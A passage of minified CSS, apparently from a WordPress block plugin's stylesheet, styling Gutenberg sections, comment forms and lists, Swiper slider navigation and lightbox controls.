480px)}}@media(max-width:1024px){.qodef-gutenberg-section.qodef-content--predefined>.qodef-gutenberg-row{max-width:86%}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended--right>.qodef-gutenberg-row{padding-left:7%}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended--left>.qodef-gutenberg-row{padding-right:7%}}[class*=wp-block-qi-blocks],[class*=wp-block-qi-blocks] *{box-sizing:border-box}body .wp-site-blocks{padding-left:0!important;padding-right:0!important}body .wp-site-blocks footer.wp-block-template-part{margin:0}body .wp-block-group>.qodef-block-container{margin-bottom:0;margin-top:0;max-width:100%}body:not([class*=custom-template-qi-blocks-full-width]) .is-layout-constrained>.qodef-block-container{max-width:100%}body[class*=custom-template-qi-blocks-full-width] .wp-site-blocks{padding:0!important}body[class*=custom-template-qi-blocks-full-width] .wp-site-blocks>*+*{margin:0!important}body[class*=custom-template-qi-blocks-full-width] .wp-block-post-content>.qodef-block-container{max-width:100%}body:not(.wp-admin):not(.editor-styles-wrapper){overflow-x:hidden}@media(min-width:1025px){body:not(.wp-admin):not(.editor-styles-wrapper) .qodef-hide-on--desktop{display:none!important}}@media(min-width:681px)and (max-width:1024px){body:not(.wp-admin):not(.editor-styles-wrapper) .qodef-hide-on--tablet{display:none!important}}@media(max-width:680px){body:not(.wp-admin):not(.editor-styles-wrapper) .qodef-hide-on--mobile{display:none!important}}.qodef-entrance-animation--on{animation-delay:0s;animation-duration:1s;animation-fill-mode:both;visibility:hidden}.qodef-entrance-animation--on.qodef-animation--appeared{visibility:visible}.qodef-entrance-animation--on.qodef-animation-speed--slower{animation-duration:3s}.qodef-entrance-animation--on.qodef-animation-speed--slow{animation-duration:2s}.qodef-entrance-animation--on.qodef-animation-speed--fast{animation-duration:.8s}.qodef-entrance-animation--on.qodef-animation-speed--faster{animation-duration:.5s}.qodef-block-container{box-sizing:border-box;display:inline-block;max-width:100%;position:relative;vertical-align:top!important;width:100%}.qodef-block-container *{box-sizing:border-box}header .qodef-block-container{line-height:1}.qodef-block-container.qodef--adjs-width{overflow:hidden}.qodef-block-container.qodef--adjs-width .qodef-block-swiper{width:calc(100% + 1px)}.qodef-block-container.qodef-width--full-width{max-width:100%;width:100%}.qodef-block-container.qodef-width--custom,.qodef-block-container.qodef-width--inline{max-width:auto;width:auto}@media(max-width:1024px){.qodef-block-container.qodef-width--tablet--full-width{max-width:100%!important;width:100%!important}.qodef-block-container.qodef-width--tablet--inline{max-width:auto!important;width:auto!important}.qodef-block-container.qodef-width--tablet--custom{max-width:auto;width:auto}}@media(max-width:680px){.qodef-block-container.qodef-width--mobile--full-width{max-width:100%!important;width:100%!important}.qodef-block-container.qodef-width--mobile--inline{max-width:auto!important;width:auto!important}.qodef-block-container.qodef-width--mobile--custom{max-width:auto;width:auto}}.qodef-block a{text-decoration:none;transition:color .2s ease-out}.qodef-block img{height:auto;max-width:100%}.qodef-category-separator:after{content:",";margin-right:5px}.qodef-gutenberg-section .wp-block-post-content,.qodef-gutenberg-section footer.wp-block-template-part,.qodef-gutenberg-section header.wp-block-template-part{width:100%}.qodef-gutenberg-section .qodef-gutenberg-column-inner>.wp-block-image>img{max-width:100%!important}.qodef-block-clear:after,.qodef-block-clear:before{content:"";display:table;table-layout:fixed}.qodef-block-clear:after{clear:both}.qodef-block .qodef-m-pagination{display:inline-block;flex-shrink:0;margin:0;position:relative;vertical-align:top;width:100%}.qodef-block .qodef-m-pagination .nav-links{align-items:center;display:flex;justify-content:center;position:relative}.qodef-block .qodef-m-pagination .page-numbers{align-items:center;color:#888;cursor:pointer;display:inline-flex;justify-content:center;margin:0 10px;padding:0}.qodef-block .qodef-m-pagination .page-numbers svg{height:auto;max-height:100%;width:1em;fill:currentColor;stroke:currentColor}.qodef-block .qodef-m-pagination .page-numbers *{display:block;line-height:inherit}.qodef-block .qodef-m-pagination .page-numbers:first-child{margin-left:0}.qodef-block .qodef-m-pagination .page-numbers:last-child{margin-right:0}.qodef-block .qodef-m-pagination .page-numbers.current,.qodef-block .qodef-m-pagination .page-numbers:focus,.qodef-block .qodef-m-pagination .page-numbers:hover{color:#111}#qodef-comments-template{display:inline-block;position:relative;vertical-align:top;width:100%}#qodef-comments-template .qodef-m-comments-not-found{margin:0}#qodef-comments-template label{display:block;margin-bottom:9px;width:100%}#qodef-comments-template input[type=date],#qodef-comments-template input[type=email],#qodef-comments-template input[type=number],#qodef-comments-template input[type=password],#qodef-comments-template input[type=search],#qodef-comments-template input[type=tel],#qodef-comments-template input[type=text],#qodef-comments-template input[type=url],#qodef-comments-template select,#qodef-comments-template textarea{background-color:#0000;border:1px solid #ebebeb;border-radius:0;box-shadow:none;color:#9c9c9c;cursor:pointer;display:inline-block;font-family:inherit;font-size:16px;font-weight:inherit;height:auto;line-height:28px;margin:0;max-width:100%;min-height:auto;outline:0;padding:14px 20px;position:relative;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;vertical-align:top;width:100%}#qodef-comments-template input[type=date]:focus,#qodef-comments-template input[type=email]:focus,#qodef-comments-template input[type=number]:focus,#qodef-comments-template input[type=password]:focus,#qodef-comments-template input[type=search]:focus,#qodef-comments-template input[type=tel]:focus,#qodef-comments-template input[type=text]:focus,#qodef-comments-template input[type=url]:focus,#qodef-comments-template select:focus,#qodef-comments-template textarea:focus{background-color:#0000;border-color:#111;color:#888}#qodef-comments-template input[type=date]::placeholder,#qodef-comments-template input[type=email]::placeholder,#qodef-comments-template input[type=number]::placeholder,#qodef-comments-template input[type=password]::placeholder,#qodef-comments-template input[type=search]::placeholder,#qodef-comments-template input[type=tel]::placeholder,#qodef-comments-template input[type=text]::placeholder,#qodef-comments-template input[type=url]::placeholder,#qodef-comments-template select::placeholder,#qodef-comments-template textarea::placeholder{color:inherit;opacity:1}#qodef-comments-template input[type=checkbox],#qodef-comments-template input[type=radio]{height:1em;margin:0;vertical-align:middle;width:1em}#qodef-comments-template select{-webkit-appearance:none;background-image:url([data-uri]);background-position:calc(100% - 20px);background-repeat:no-repeat;background-size:auto;display:block;-webkit-user-select:none;user-select:none}#qodef-comments-template select option{color:#9c9c9c}#qodef-comments-template select.qodef-arrow--light{background-image:url([data-uri])}#qodef-comments-template button[type=submit],#qodef-comments-template input[type=submit]{background-color:#f4f4f4;border:0;border-radius:4px;color:#111;cursor:pointer;display:inline-block;font-family:inherit;font-size:16px;font-weight:500;line-height:2em;margin:0;outline:none;padding:11px 28px;position:relative;text-decoration:none;text-transform:none;transition:color .25s ease-in-out,background-color .25s ease-in-out,border-color .25s ease-in-out;vertical-align:middle;width:auto}#qodef-comments-template button[type=submit] span,#qodef-comments-template button[type=submit] span:before,#qodef-comments-template input[type=submit] span,#qodef-comments-template input[type=submit] span:before{display:block;line-height:inherit}#qodef-comments-template button[type=submit]:focus,#qodef-comments-template button[type=submit]:hover,#qodef-comments-template input[type=submit]:focus,#qodef-comments-template input[type=submit]:hover{background-color:#111;color:#fff}#qodef-comments-template button[type=submit].qodef--with-icon,#qodef-comments-template input[type=submit].qodef--with-icon{align-items:center;display:inline-flex}#qodef-comments-template button[type=submit].qodef--with-icon .qodef-m-icon,#qodef-comments-template input[type=submit].qodef--with-icon .qodef-m-icon{flex-shrink:0;height:auto;width:7px;fill:currentColor;margin-left:10px;transform:translateX(0);transition:transform .3s cubic-bezier(0,.53,.18,.98)}#qodef-comments-template button[type=submit].qodef--with-icon .qodef-m-icon svg,#qodef-comments-template input[type=submit].qodef--with-icon .qodef-m-icon svg{display:block;height:auto;width:100%;fill:currentColor}#qodef-comments-template button[type=submit].qodef--with-icon:focus .qodef-m-icon,#qodef-comments-template button[type=submit].qodef--with-icon:hover .qodef-m-icon,#qodef-comments-template input[type=submit].qodef--with-icon:focus .qodef-m-icon,#qodef-comments-template input[type=submit].qodef--with-icon:hover .qodef-m-icon{transform:translateX(2px)}#qodef-comments-template input,#qodef-comments-template textarea{margin-bottom:26px}#qodef-comments-list{border-bottom:1px solid #ebebeb;display:inline-block;margin-bottom:47px;padding-bottom:60px;position:relative;vertical-align:top;width:100%}#qodef-comments-list .qodef-m-title{margin:0 0 30px}#qodef-comments-list .qodef-m-comments{list-style:none;margin:0;padding:0}#qodef-comments-list .qodef-m-comments>.qodef-comment-item:first-child{border-top:0;margin-top:0;padding-top:0}#qodef-comments-list .qodef-comment-item{border-top:1px solid #ebebeb;margin:45px 0 0;padding:45px 0 0}#qodef-comments-list .qodef-comment-item .children{list-style:none;margin:0;padding:0 0 0 55px}#qodef-comments-list .qodef-comment-item .qodef-e-inner{align-items:flex-start;display:flex}#qodef-comments-list .qodef-comment-item .qodef-e-image{flex-shrink:0;margin-right:32px;width:132px}#qodef-comments-list .qodef-comment-item .qodef-e-image img{border-radius:100%;display:block;width:100%}#qodef-comments-list .qodef-comment-item .qodef-e-content{display:inline-block;position:relative;vertical-align:top;width:100%}#qodef-comments-list .qodef-comment-item .qodef-e-info{align-items:center;display:flex;justify-content:space-between;margin-bottom:3px}#qodef-comments-list .qodef-comment-item .qodef-e-info>*{margin:0}#qodef-comments-list .qodef-comment-item .qodef-e-date{color:#9c9c9c;font-size:15px;line-height:1}#qodef-comments-list .qodef-comment-item .qodef-e-date a{color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}#qodef-comments-list .qodef-comment-item .qodef-e-date a:focus,#qodef-comments-list .qodef-comment-item .qodef-e-date a:hover{color:#888}#qodef-comments-list .qodef-comment-item .qodef-e-links{align-items:center;display:inline-flex;flex-shrink:0;line-height:1}#qodef-comments-list .qodef-comment-item .qodef-e-links a:hover{color:#9c9c9c}#qodef-comments-list .qodef-comment-item .qodef-e-links>*{margin-right:30px;position:relative}#qodef-comments-list .qodef-comment-item .qodef-e-links>* svg{height:auto;width:19px;fill:currentColor;flex-shrink:0}#qodef-comments-list .qodef-comment-item .qodef-e-links>:last-child{margin-right:0}#qodef-comments-list .qodef-comment-item .qodef-e-title{margin:0}#qodef-comments-list .qodef-comment-item .qodef-e-title a{color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}#qodef-comments-list .qodef-comment-item .qodef-e-text{margin-top:11px}#qodef-comments-list .qodef-comment-item .qodef-e-text *{color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}#qodef-comments-list .qodef-comment-item .qodef-e-text p{margin:0}#qodef-comments-list .qodef-comment-item .qodef-e-text img{margin-bottom:5px;margin-top:5px}#qodef-comments-list .qodef-m-pagination{margin-top:50px}#qodef-comments-list .comment-respond{margin:36px 0 0}#qodef-comments-list .comment-respond .comment-reply-title{margin:0!important}#qodef-comments-list .comment-respond .comment-reply-title small{font-size:60%}#qodef-comments-list .comment-respond .comment-reply-title a{color:inherit;float:right;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}#qodef-comments-list .comment-respond p{margin:0}#qodef-comments-list .comment-respond .comment-notes,#qodef-comments-list .comment-respond .logged-in-as{margin:7px 0 31px}#qodef-comments-list .comment-respond .comment-notes a,#qodef-comments-list .comment-respond .logged-in-as a{color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}#qodef-comments-list .comment-respond .comment-form-url{margin-bottom:5px}#qodef-comments-list .comment-respond .comment-form-cookies-consent{color:#9c9c9c;display:flex;font-size:15px;margin-bottom:30px;position:relative}#qodef-comments-list .comment-respond .comment-form-cookies-consent>*{margin:0}#qodef-comments-list .comment-respond .comment-form-cookies-consent input[type=checkbox]{flex-shrink:0;margin-right:8px;margin-top:2px}#qodef-comments-list .comment-respond .comment-form-cookies-consent label{color:inherit;font-weight:inherit;line-height:1.1}@media(max-width:1024px){#qodef-comments-list .qodef-comment-item .children{padding-left:40px}}@media(max-width:768px){#qodef-comments-list .qodef-comment-item .children{padding-left:20px}}@media(max-width:680px){#qodef-comments-list .qodef-comment-item .qodef-e-inner{flex-wrap:wrap}#qodef-comments-list .qodef-comment-item .qodef-e-content{margin-top:32px}#qodef-comments-list .qodef-comment-item .qodef-e-info{flex-direction:column-reverse;flex-wrap:wrap}#qodef-comments-list .qodef-comment-item .qodef-e-info>*{width:100%}#qodef-comments-list .qodef-comment-item .qodef-e-links{margin-bottom:19px}#qodef-comments-list .qodef-comment-item .children{padding-left:3%}#qodef-comments-list .comment-respond .comment-reply-title a{display:block;float:none}}.qi-preview-screen-tablet #qodef-comments-list .qodef-comment-item .children{padding-left:20px}.qi-preview-screen-mobile #qodef-comments-list .qodef-comment-item .qodef-e-inner{flex-wrap:wrap}.qi-preview-screen-mobile #qodef-comments-list .qodef-comment-item .qodef-e-content{margin-top:32px}.qi-preview-screen-mobile #qodef-comments-list .qodef-comment-item .qodef-e-info{flex-direction:column-reverse;flex-wrap:wrap}.qi-preview-screen-mobile #qodef-comments-list .qodef-comment-item .qodef-e-info>*{width:100%}.qi-preview-screen-mobile #qodef-comments-list .qodef-comment-item .qodef-e-links{margin-bottom:19px}.qi-preview-screen-mobile #qodef-comments-list .qodef-comment-item .children{padding-left:3%}.qi-preview-screen-mobile #qodef-comments-list .comment-respond .comment-reply-title a{display:block;float:none}#qodef-comments-form{display:inline-block;position:relative;vertical-align:top;width:100%}#qodef-comments-form .comment-reply-title{margin:0}#qodef-comments-form .comment-reply-title small{float:right;font-size:60%}#qodef-comments-form .comment-reply-title a{color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}#qodef-comments-form .qodef-comment-form p{margin:0}#qodef-comments-form .qodef-comment-form .comment-notes,#qodef-comments-form .qodef-comment-form .logged-in-as{margin:7px 0 31px}#qodef-comments-form .qodef-comment-form .comment-notes a,#qodef-comments-form .qodef-comment-form .logged-in-as a{color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}#qodef-comments-form .qodef-comment-form .comment-form-url{margin-bottom:5px}#qodef-comments-form .qodef-comment-form .comment-form-cookies-consent{color:#9c9c9c;display:flex;font-size:15px;margin-bottom:30px;position:relative}#qodef-comments-form .qodef-comment-form .comment-form-cookies-consent>*{margin:0}#qodef-comments-form .qodef-comment-form .comment-form-cookies-consent input[type=checkbox]{flex-shrink:0;margin-right:8px;margin-top:2px}#qodef-comments-form .qodef-comment-form .comment-form-cookies-consent label{color:inherit;font-weight:inherit;line-height:1.1}@media(max-width:680px){#qodef-comments-form .comment-reply-title small{display:block;float:none}}.qi-preview-screen-mobile #qodef-comments-form .comment-reply-title small{display:block;float:none}.qodef-block-swiper{list-style:none;margin:0 auto;overflow:hidden;padding:0;position:relative;visibility:hidden;z-index:1}.qodef-block-swiper .swiper-slide a:not(.qi-block-button){display:block}.qodef-block-swiper .swiper-slide img{width:100%}.qodef-block-swiper.qodef--centered-zoom .swiper-slide{transform:scale(.85);transition:all .3s ease}.qodef-block-swiper.qodef--centered-zoom .swiper-slide.swiper-slide-active,.qodef-block-swiper.qodef--centered-zoom .swiper-slide.swiper-slide-duplicate-active{transform:scale(1)}.qodef-block-swiper .swiper-pagination-bullet{background:currentColor;border:1px solid #0000;color:#000;opacity:1;transform:matrix(1,0,0,1,0,0);transform-origin:center;transition:transform .2s ease-out,color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;vertical-align:middle}.qodef-block-swiper .swiper-pagination-bullet-active,.qodef-block-swiper .swiper-pagination-bullet:hover{transform:matrix(1.4,0,0,1.4,0,0) translateZ(0)}.qodef-block-swiper .swiper-button-next,.qodef-block-swiper .swiper-button-prev,.qodef-block-swiper~.qodef-swiper-together-nav .swiper-button-next,.qodef-block-swiper~.qodef-swiper-together-nav .swiper-button-prev,.qodef-block-swiper~.swiper-button-prev,.qodef-block-swiper~.swiper-button-prev~.swiper-button-next{background-image:none!important;color:#111;font-size:26px;height:auto!important;margin:0!important;position:absolute!important;transform:translateY(-50%);transition:color .2s ease-out,background-color .2s ease-out;width:auto!important}.qodef-block-swiper .swiper-button-next svg,.qodef-block-swiper .swiper-button-prev svg,.qodef-block-swiper~.qodef-swiper-together-nav .swiper-button-next svg,.qodef-block-swiper~.qodef-swiper-together-nav .swiper-button-prev svg,.qodef-block-swiper~.swiper-button-prev svg,.qodef-block-swiper~.swiper-button-prev~.swiper-button-next svg{display:block;height:auto;transition:background-color .2s ease-out,color .2s ease-out;width:1em;stroke:currentColor;fill:currentColor}.qodef-block-swiper .swiper-button-next:after,.qodef-block-swiper .swiper-button-prev:after,.qodef-block-swiper~.qodef-swiper-together-nav .swiper-button-next:after,.qodef-block-swiper~.qodef-swiper-together-nav .swiper-button-prev:after,.qodef-block-swiper~.swiper-button-prev:after,.qodef-block-swiper~.swiper-button-prev~.swiper-button-next:after{display:none!important}.qodef-block-swiper .swiper-button-prev{left:30px}.qodef-block-swiper .swiper-button-next{right:30px}.qodef-block-swiper .swiper-button-next:after,.qodef-block-swiper .swiper-button-next:before,.qodef-block-swiper .swiper-button-prev:after,.qodef-block-swiper .swiper-button-prev:before{display:none}.qodef-block-swiper~.swiper-button-prev{left:-50px}.qodef-block-swiper~.swiper-button-prev~.swiper-button-next{right:-50px}.qodef-block-swiper~.qodef-swiper-together-nav{display:flex;justify-content:flex-start;margin-top:30px;position:absolute;width:100%}.qodef-block-swiper~.qodef-swiper-together-nav .qodef-swiper-together-inner{align-items:center;display:flex;justify-content:center}.qodef-block-swiper~.qodef-swiper-together-nav .swiper-button-next,.qodef-block-swiper~.qodef-swiper-together-nav .swiper-button-prev{left:0;position:relative!important;right:0;top:0;transform:none;z-index:15}.qodef-block-swiper~.qodef-swiper-together-nav .swiper-button-prev{margin-right:20px!important}.qodef-block-swiper.qodef--initialized{visibility:visible}.qodef-block-swiper.swiper-container-vertical.qodef--focus-in-viewport,.qodef-block-swiper.swiper-vertical.qodef--focus-in-viewport{height:100vh!important}.qodef-block-swiper.swiper-container-vertical .swiper-slide,.qodef-block-swiper.swiper-vertical .swiper-slide{overflow:hidden}.qodef-block-swiper.swiper-container-vertical .swiper-slide img,.qodef-block-swiper.swiper-vertical .swiper-slide img{height:100%;object-fit:cover;width:100%}.qodef-block-swiper.swiper-container-vertical .qodef-swiper-nav-wrapper,.qodef-block-swiper.swiper-vertical .qodef-swiper-nav-wrapper{align-items:center;display:inline-flex;flex-direction:column;height:100%;justify-content:center;position:absolute;right:0;top:0}.qodef-block-swiper.swiper-container-vertical .qodef-swiper-nav-wrapper>*,.qodef-block-swiper.swiper-vertical .qodef-swiper-nav-wrapper>*{bottom:auto;left:auto;padding:5px 0;position:relative;right:auto;top:auto;transform:rotate(90deg)}.qodef-block-swiper.swiper-container-vertical .qodef-swiper-nav-wrapper~.swiper-pagination,.qodef-block-swiper.swiper-vertical .qodef-swiper-nav-wrapper~.swiper-pagination{right:60px}.qodef-block-swiper.swiper-container-vertical~.swiper-button-prev,.qodef-block-swiper.swiper-vertical~.swiper-button-prev{bottom:auto!important;left:50%;right:auto;top:-30px;transform:translateX(-50%) rotate(90deg)}.qodef-block-swiper.swiper-container-vertical~.swiper-button-prev~.swiper-button-next,.qodef-block-swiper.swiper-vertical~.swiper-button-prev~.swiper-button-next{bottom:-30px;left:50%;right:auto;top:auto!important;transform:translateX(-50%) rotate(90deg)}.qodef-block-swiper.swiper-container-vertical~.qodef-swiper-together-nav,.qodef-block-swiper.swiper-vertical~.qodef-swiper-together-nav{flex-direction:column;height:100%;justify-content:center;width:auto!important}.qodef-block-swiper.swiper-container-vertical~.qodef-swiper-together-nav .qodef-swiper-together-inner,.qodef-block-swiper.swiper-vertical~.qodef-swiper-together-nav .qodef-swiper-together-inner{flex-direction:column}.qodef-block-swiper.swiper-container-vertical~.qodef-swiper-together-nav .swiper-button-prev,.qodef-block-swiper.swiper-vertical~.qodef-swiper-together-nav .swiper-button-prev{margin:0 0 20px!important;transform:rotate(90deg)}.qodef-block-swiper.swiper-container-vertical~.qodef-swiper-together-nav .swiper-button-next,.qodef-block-swiper.swiper-vertical~.qodef-swiper-together-nav .swiper-button-next{transform:rotate(90deg)}.qodef-block-swiper.swiper-container-vertical.qodef-navigation-alignment--flex-start .qodef-swiper-together-nav,.qodef-block-swiper.swiper-container-vertical.qodef-navigation-alignment--flex-start~.qodef-swiper-together-nav,.qodef-block-swiper.swiper-vertical.qodef-navigation-alignment--flex-start .qodef-swiper-together-nav,.qodef-block-swiper.swiper-vertical.qodef-navigation-alignment--flex-start~.qodef-swiper-together-nav{bottom:0;justify-content:center;left:0!important;right:auto!important}.qodef-block-swiper.swiper-container-vertical.qodef-navigation-alignment--flex-end .qodef-swiper-together-nav,.qodef-block-swiper.swiper-container-vertical.qodef-navigation-alignment--flex-end~.qodef-swiper-together-nav,.qodef-block-swiper.swiper-vertical.qodef-navigation-alignment--flex-end .qodef-swiper-together-nav,.qodef-block-swiper.swiper-vertical.qodef-navigation-alignment--flex-end~.qodef-swiper-together-nav{bottom:0;justify-content:center;left:auto!important;right:0!important}.qodef-block-swiper.qodef-navigation--hover-move .swiper-button-prev svg{margin-left:4px}.qodef-block-swiper.qodef-navigation--hover-move .swiper-button-next svg{margin-right:4px}.qodef-block-swiper.qodef-navigation--hover-move .swiper-button-next i,.qodef-block-swiper.qodef-navigation--hover-move .swiper-button-next svg,.qodef-block-swiper.qodef-navigation--hover-move .swiper-button-prev i,.qodef-block-swiper.qodef-navigation--hover-move .swiper-button-prev svg,.qodef-block-swiper.qodef-navigation--hover-move~.swiper-button-prev i,.qodef-block-swiper.qodef-navigation--hover-move~.swiper-button-prev svg,.qodef-block-swiper.qodef-navigation--hover-move~.swiper-button-prev~.swiper-button-next i,.qodef-block-swiper.qodef-navigation--hover-move~.swiper-button-prev~.swiper-button-next svg{transform:translateX(0);transition:transform .25s cubic-bezier(.37,.08,.02,.93),background-color .2s ease-out,color .2s ease-out;will-change:transform}.qodef-block-swiper.qodef-navigation--hover-move~.qodef-swiper-together-nav .swiper-button-prev i,.qodef-block-swiper.qodef-navigation--hover-move~.qodef-swiper-together-nav .swiper-button-prev svg,.qodef-block-swiper.qodef-navigation--hover-move~.qodef-swiper-together-nav .swiper-button-prev~.swiper-button-next i,.qodef-block-swiper.qodef-navigation--hover-move~.qodef-swiper-together-nav .swiper-button-prev~.swiper-button-next svg{transform:translateX(0);transition:transform .12s ease-out,background-color .2s ease-out,color .2s ease-out;will-change:transform}.qodef-block-swiper.qodef-navigation--hover-move~.qodef-swiper-together-nav .swiper-button-next:hover i,.qodef-block-swiper.qodef-navigation--hover-move~.qodef-swiper-together-nav .swiper-button-next:hover svg,.qodef-block-swiper.qodef-navigation--hover-move~.qodef-swiper-together-nav .swiper-button-prev:hover i,.qodef-block-swiper.qodef-navigation--hover-move~.qodef-swiper-together-nav .swiper-button-prev:hover svg{transition:transform .22s cubic-bezier(.37,.08,.02,.93) .05s,background-color .2s ease-out,color .2s ease-out}.qodef-block-swiper.qodef-navigation--hover-move .swiper-button-prev:hover i,.qodef-block-swiper.qodef-navigation--hover-move .swiper-button-prev:hover svg,.qodef-block-swiper.qodef-navigation--hover-move~.qodef-swiper-together-nav .swiper-button-prev:hover i,.qodef-block-swiper.qodef-navigation--hover-move~.qodef-swiper-together-nav .swiper-button-prev:hover svg,.qodef-block-swiper.qodef-navigation--hover-move~.swiper-button-prev:hover i,.qodef-block-swiper.qodef-navigation--hover-move~.swiper-button-prev:hover svg{transform:translateX(-4px)}.qodef-block-swiper.qodef-navigation--hover-move .swiper-button-next:hover i,.qodef-block-swiper.qodef-navigation--hover-move .swiper-button-next:hover svg,.qodef-block-swiper.qodef-navigation--hover-move~.qodef-swiper-together-nav .swiper-button-next:hover i,.qodef-block-swiper.qodef-navigation--hover-move~.qodef-swiper-together-nav .swiper-button-next:hover svg,.qodef-block-swiper.qodef-navigation--hover-move~.swiper-button-prev~.swiper-button-next:hover i,.qodef-block-swiper.qodef-navigation--hover-move~.swiper-button-prev~.swiper-button-next:hover svg{transform:translateX(4px)}.qodef-block-swiper.swiper-container-horizontal.qodef-pagination--inside .swiper-pagination-custom,.qodef-block-swiper.swiper-container-horizontal.qodef-pagination--inside .swiper-pagination-fraction,.qodef-block-swiper.swiper-container-horizontal.qodef-pagination--inside>.swiper-pagination-bullets,.qodef-block-swiper.swiper-container-horizontal.qodef-pagination--outside .swiper-pagination-custom,.qodef-block-swiper.swiper-container-horizontal.qodef-pagination--outside .swiper-pagination-fraction,.qodef-block-swiper.swiper-container-horizontal.qodef-pagination--outside>.swiper-pagination-bullets,.qodef-block-swiper.swiper-horizontal.qodef-pagination--inside .swiper-pagination-custom,.qodef-block-swiper.swiper-horizontal.qodef-pagination--inside .swiper-pagination-fraction,.qodef-block-swiper.swiper-horizontal.qodef-pagination--inside>.swiper-pagination-bullets,.qodef-block-swiper.swiper-horizontal.qodef-pagination--outside .swiper-pagination-custom,.qodef-block-swiper.swiper-horizontal.qodef-pagination--outside .swiper-pagination-fraction,.qodef-block-swiper.swiper-horizontal.qodef-pagination--outside>.swiper-pagination-bullets{bottom:0}@media(max-width:1024px){.qodef-block-swiper.qodef-hide-navigation--1024 .swiper-button-next,.qodef-block-swiper.qodef-hide-navigation--1024 .swiper-button-prev,.qodef-block-swiper.qodef-hide-navigation--1024~.qodef-swiper-together-nav .swiper-button-next,.qodef-block-swiper.qodef-hide-navigation--1024~.qodef-swiper-together-nav .swiper-button-prev,.qodef-block-swiper.qodef-hide-navigation--1024~.swiper-button-prev,.qodef-block-swiper.qodef-hide-navigation--1024~.swiper-button-prev~.swiper-button-next{display:none}}@media(max-width:768px){.qodef-block-swiper.qodef-hide-navigation--768 .swiper-button-next,.qodef-block-swiper.qodef-hide-navigation--768 .swiper-button-prev,.qodef-block-swiper.qodef-hide-navigation--768~.qodef-swiper-together-nav .swiper-button-next,.qodef-block-swiper.qodef-hide-navigation--768~.qodef-swiper-together-nav .swiper-button-prev,.qodef-block-swiper.qodef-hide-navigation--768~.swiper-button-prev,.qodef-block-swiper.qodef-hide-navigation--768~.swiper-button-prev~.swiper-button-next{display:none}}@media(max-width:680px){.qodef-block-swiper.qodef-hide-navigation--680 .swiper-button-next,.qodef-block-swiper.qodef-hide-navigation--680 .swiper-button-prev,.qodef-block-swiper.qodef-hide-navigation--680~.qodef-swiper-together-nav .swiper-button-next,.qodef-block-swiper.qodef-hide-navigation--680~.qodef-swiper-together-nav .swiper-button-prev,.qodef-block-swiper.qodef-hide-navigation--680~.swiper-button-prev,.qodef-block-swiper.qodef-hide-navigation--680~.swiper-button-prev~.swiper-button-next{display:none}}.qodef-block-swiper.qodef-navigation-alignment--flex-start .qodef-swiper-together-nav,.qodef-block-swiper.qodef-navigation-alignment--flex-start~.qodef-swiper-together-nav{justify-content:flex-start;right:auto!important}.qodef-block-swiper.qodef-navigation-alignment--flex-end .qodef-swiper-together-nav,.qodef-block-swiper.qodef-navigation-alignment--flex-end~.qodef-swiper-together-nav{justify-content:flex-end;left:auto!important}.qodef-swiper-pagination-outside.swiper-pagination{position:relative}.qodef-swiper-pagination-outside.swiper-pagination .swiper-pagination-bullet{background:currentColor;border:1px solid #0000;color:#000;margin:0 6px;opacity:1;transform:matrix(1,0,0,1,0,0);transform-origin:center;transition:transform .2s ease-out,color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out}.qodef-swiper-pagination-outside.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,.qodef-swiper-pagination-outside.swiper-pagination .swiper-pagination-bullet:hover{transform:matrix(1.4,0,0,1.4,0,0) translateZ(0)}.qodef--pagination-numbers>.swiper-pagination-bullets,.qodef--pagination-numbers~.swiper-pagination-bullets{counter-reset:section;display:flex;justify-content:center}.qodef--pagination-numbers>.swiper-pagination-bullets .swiper-pagination-bullet,.qodef--pagination-numbers~.swiper-pagination-bullets .swiper-pagination-bullet{align-items:center;color:#0000;display:flex!important;height:38px;justify-content:center;transform:none;width:38px}.qodef--pagination-numbers>.swiper-pagination-bullets .swiper-pagination-bullet:before,.qodef--pagination-numbers~.swiper-pagination-bullets .swiper-pagination-bullet:before{color:#1e1e1e;content:"0" counter(section);counter-increment:section}.qodef--pagination-numbers>.swiper-pagination-bullets .swiper-pagination-bullet-active,.qodef--pagination-numbers>.swiper-pagination-bullets .swiper-pagination-bullet:hover,.qodef--pagination-numbers~.swiper-pagination-bullets .swiper-pagination-bullet-active,.qodef--pagination-numbers~.swiper-pagination-bullets .swiper-pagination-bullet:hover{color:#efefef}.swiper-container-vertical~.qodef-swiper-pagination-outside.swiper-pagination,.swiper-vertical~.qodef-swiper-pagination-outside.swiper-pagination{display:flex;flex-direction:column;left:100%;position:absolute;top:50%;transform:translateY(-50%)}.swiper-container-vertical.qodef--pagination-numbers>.swiper-pagination-bullets,.swiper-vertical.qodef--pagination-numbers>.swiper-pagination-bullets{flex-direction:column}.qodef-navigation-together--top+.qodef-swiper-together-nav{bottom:100%;margin-bottom:30px;margin-top:0!important}.fslightbox-container .fslightbox-nav .fslightbox-slide-number-container{max-width:unset}.fslightbox-container .fslightbox-nav .fslightbox-toolbar{background:none}.fslightbox-container .fslightbox-nav .fslightbox-toolbar-button{color:#fff}.fslightbox-container .fslightbox-nav .fslightbox-toolbar-button[title="Enter fullscreen"]{display:none}.fslightbox-container .fslightbox-nav .fslightbox-toolbar-button svg{fill:currentColor;width:17px;stroke:none}.fslightbox-container .fslightbox-slide-btn-container-next,.fslightbox-container .fslightbox-slide-btn-container-previous{padding:30px}.fslightbox-container .fslightbox-slide-btn-container-next .fslightbox-slide-btn,.fslightbox-container 